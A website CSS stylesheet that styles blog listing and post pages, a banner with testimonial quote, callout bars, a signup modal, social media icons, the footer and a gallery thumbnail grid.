.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #0377CE; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #0377CE; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #0377CE; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #0377CE; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #0377CE; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #0377CE; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #0377CE; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0377CE; border-bottom: 1px solid #0377CE; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #0377CE; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #0377CE; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #0377CE url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #0377CE; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #0377CE; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #0377CE; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #0377CE url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .logo-wrapper { display: inline-block; margin-bottom: 1.11111rem; }

header.page-header .logo { margin: 1.11111rem 0 0.27778rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

header.page-header .logo-text { font-size: 0.55556rem; text-align: center; }

header.page-header .button { margin-bottom: 0; text-transform: uppercase; min-width: 9.83333rem; }

header.page-header.is-stuck .logo-wrapper { margin-bottom: 0; }

header.page-header.is-stuck .logo { margin: 0.27778rem 0; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 1.11111rem 0 0.27778rem; }
  header.page-header .logo-text { font-size: 0.77778rem; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 1.11111rem 0 0.27778rem; }
  header.page-header .logo-text { font-size: 1vw; } }

@media screen and (min-width: 78.75em) { header.page-header .logo-text { font-size: 0.77778rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: left; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; margin-bottom: 2.77778rem; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner > .row > .columns { position: relative; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 0 0.55556rem 0; color: #000; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; font-weight: normal; }

.banner.full-width-banner .banner-message { margin: 0 0 1.11111rem 0; color: #0377CE; font-size: 1.11111rem; font-weight: bold; border-bottom: 0.11111rem solid #0377CE; padding-bottom: 1.11111rem; }

.banner.full-width-banner .banner-buttons { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 1.66667rem; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

.banner.full-width-banner .button img { margin-right: 0.22222rem; }

.banner.full-width-banner blockquote { background: #005CAA; background: -webkit-gradient(linear, left top, left bottom, from(#005caa), to(#0377ce)); background: linear-gradient(180deg, #005caa 0%, #0377ce 100%); position: relative; padding: 5.55556rem 0.83333rem 4.44444rem 0.83333rem; border-radius: 2.22222rem; color: #fff; text-align: center; top: auto; bottom: 0; margin-bottom: 0; max-width: 21.11111rem; width: 100%; margin: 0 auto -2.77778rem; }

.banner.full-width-banner blockquote q, .banner.full-width-banner blockquote cite { color: inherit; }

.banner.full-width-banner blockquote q { font-size: 1rem; line-height: 2; font-weight: 700; margin-bottom: 0.55556rem; }

.banner.full-width-banner blockquote .testimonial-stars { margin-bottom: 1.11111rem; }

.banner.full-width-banner blockquote cite { font-size: 1rem; font-weight: 700; }

.banner.full-width-banner blockquote::before, .banner.full-width-banner blockquote::after { position: absolute; }

.banner.full-width-banner blockquote::before { content: url(/images/open-quote.png); top: 1.66667rem; left: 1.66667rem; }

.banner.full-width-banner blockquote::after { content: url(/images/close-quote.png); right: 1.66667rem; bottom: 1.66667rem; top: auto; }

.banner.full-width-banner blockquote .testimonial-seal { position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media screen and (max-width: 39.9375em) { .banner.full-width-banner { background: #eee !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .banner.full-width-banner { background: #eee !important; } }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("https://placehold.it/2000"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.66667rem 0 0.55556rem 0; font-size: 2rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1.11111rem 0; font-size: 1.22222rem; }
  .banner.full-width-banner .banner-buttons { margin-bottom: 2.22222rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { margin-bottom: 0; }
  .banner.full-width-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; font-size: 2.22222rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 2.22222rem 0; font-size: 1.33333rem; }
  .banner.full-width-banner .banner-buttons { margin-bottom: 3.33333rem; }
  .banner.full-width-banner .button { margin: 0 0 0 0; }
  .banner.full-width-banner blockquote { -webkit-transform: translateY(3.33333rem); transform: translateY(3.33333rem); position: absolute; z-index: 1; margin: 0 0 auto 0; right: 0; } }

.breadcrumbs { background: #F8FAFF; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Callout Bar =======================================*/
.callout-numbered { position: relative; text-align: center; padding: 1.66667rem 0; background-color: #012641; text-align: center; }

.callout-numbered .heading { color: #F8FAFF; font-size: 1.33333rem; margin-bottom: 1.11111rem; }

.callout-numbered .numbered-callout { counter-set: numbered-callout; }

.callout-numbered .numbered-callout .columns { counter-increment: numbered-callout; color: #26A7DF; padding-top: 5.55556rem; padding-bottom: 1.66667rem; position: relative; line-height: 1.6666667; }

.callout-numbered .numbered-callout .columns::before { content: counter(numbered-callout); line-height: 1; height: 4rem; width: 4rem; background: #26A7DF; border-radius: 4rem; font-size: 2rem; font-weight: 900; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); position: absolute; z-index: 1; }

.callout-numbered .numbered-callout .columns:first-child::after { content: none; }

@media print, screen and (min-width: 40em) { .callout-numbered { padding: 2.22222rem 0; }
  .callout-numbered .heading { font-size: 1.55556rem; }
  .callout-numbered .numbered-callout .columns:nth-child(2n + 2)::after { content: ""; border-bottom: thin solid #0377CE; width: 100%; top: 2rem; left: 0; position: absolute; -webkit-transform: translateX(-50%); transform: translateX(-50%); } }

@media print, screen and (min-width: 64em) { .callout-numbered { padding: 4.44444rem 0 5.55556rem; }
  .callout-numbered .heading { font-size: 1.77778rem; margin-bottom: 2.22222rem; }
  .callout-numbered .numbered-callout .columns::after { content: ""; border-bottom: thin solid #0377CE; width: 100%; top: 2rem; left: 0; position: absolute; -webkit-transform: translateX(-50%); transform: translateX(-50%); } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.66667rem 0 0; background-color: #F8FAFF; text-align: center; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 2.22222rem 0 0.55556rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 3.33333rem 0 1.66667rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.66667rem 0.83333rem; background-color: #F8FAFF; text-align: center; color: #0377CE; }

.footer-callout .heading { margin: 0 0 0 0; color: inherit; font-size: 1.11111rem; font-weight: normal; }

.footer-callout .heading strong { font-size: 1.33333rem; display: block; margin-top: 0.55556rem; }

.footer-callout a { font-size: 1.55556rem; font-weight: 700; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-decoration: none; }

.footer-callout a:hover, .footer-callout a:focus { color: #229efc; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 0 0; font-size: 1.22222rem; }
  .footer-callout .heading strong { font-size: 1.55556rem; }
  .footer-callout a { font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3.33333rem 0.83333rem; }
  .footer-callout .heading { margin: 0 0 0 0; font-size: 1.33333rem; }
  .footer-callout .heading strong { font-size: 1.66667rem; }
  .footer-callout a { font-size: 2rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout-form { padding: 1.66667rem 0.83333rem; background: #26a7df; background: -webkit-gradient(linear, left top, left bottom, from(#26a7df), to(#0072cd)); background: linear-gradient(180deg, #26a7df 0%, #0072cd 100%); text-align: center; color: #0377CE; }

@media print, screen and (min-width: 64em) { .footer-callout-form { padding: 4.44444rem 0.83333rem; } }

#signup-modal { background-color: #fff; border-radius: 2.22222rem; padding: 1.66667rem; border: 2px solid #EAAE4F; -webkit-box-shadow: 0 0.55556rem 1.66667rem #0377CE; box-shadow: 0 0.55556rem 1.66667rem #0377CE; margin: 2.22222rem auto; }

#signup-modal .close-button { z-index: 100; height: 2.22222rem; width: 2.22222rem; background: #EAAE4F; color: #fff; border-radius: 2.22222rem; top: 1.11111rem; right: 1.11111rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

#signup-modal .close-button:hover, #signup-modal .close-button:focus { background: #0377CE; }

#signup-modal h3 { display: block; }

#signup-modal .h3-box { border-color: #CCC; background: #F8F8F8; border-radius: 0; padding: 1.66667rem; }

#signup-modal .h3-box h3 { background: transparent; color: #333; border: 0; margin: 0 0 1.66667rem; padding: 0; }

#signup-modal .h3-box .custom-list li { color: #333333; background-image: url(/images/image-list-alt.png); }

#signup-modal h2 { color: #EAAE4F; font-weight: 700; }

@media print, screen and (min-width: 64em) { #signup-modal { padding: 2.77778rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding-bottom: 3px; width: 2.5rem; height: 2.5rem; font-size: 1.38889rem; color: #F8FAFF; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a.google-plus { display: inline-block; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; padding-top: 0.27778rem; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #666666; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-copyright { margin-bottom: 1.11111rem; color: #666666; }

footer.page-footer .footer-links { text-align: center; margin-bottom: 1.11111rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #CCC; background-color: #484848; border-radius: 1.66667rem; border: 0px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 0px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 0px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: #151515; }

footer.page-footer .footer-disclaimer-links a { color: #666666; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #666666; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.88889rem 1.66667rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.38889rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.38889rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.38889rem; content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

